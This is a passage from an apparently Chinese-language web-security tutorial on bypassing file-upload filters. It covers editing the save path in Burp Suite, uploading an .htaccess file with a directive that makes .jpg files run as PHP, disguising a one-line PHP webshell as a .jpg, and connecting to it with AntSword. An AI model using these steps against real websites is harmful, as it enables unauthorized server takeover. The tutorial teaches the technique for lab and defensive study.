[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106165421167.png)

最终获取了 Webshell

#### 上传路径验证

在Burp Suite抓包之后，可以修改上传文件的保存路径来绕过文件上传路径过滤



接下来步骤与上面相同

#### （六）.htaccess文件绕过检测

编写.htaccess文件。打开记事本，将如下代码写入文本中：

AddType application/x-httpd-php .jpg

然后点击文件选中另存为，编写文件名为.htaccess，选择保存类型为所有文件。









.htaccess文件里的代码的含义 是 将上传的文件后缀名为.jpg格式的文件以 php格式来解析文件。



将.htaccess文件进行上传,上传成功。使用BURP 抓包将.htaccess.txt 修改为.htaccess



.htaccess是apache服务器中的一个配置文件,不是上传的文件的黑名单之内 ,所以.htaccess文件是可以上传成功。把一句话文件的后缀名为yijuhua.php改为后缀名为jpg格式 。上传成功到服务器的.htaccess文件里的代码可以让 .jpg后缀名文件格式的文件名以 php格式解析 所以我们把yijuhua.php文件的后缀名改为.jpg格式,让.htaccess文件解析 yijuhua.jpg文件里的php代码 ,使木马上传成功。



 上传成功之后,复制上传路径。打开桌面AntSword软件并填入复制的访问地址，填入设定的密码，选择脚本类型为PHP，单击添加按钮，最后双击指定条目后的可以看到目标网站的目录，这样就成功获取到目标网站的WEBShell权限。

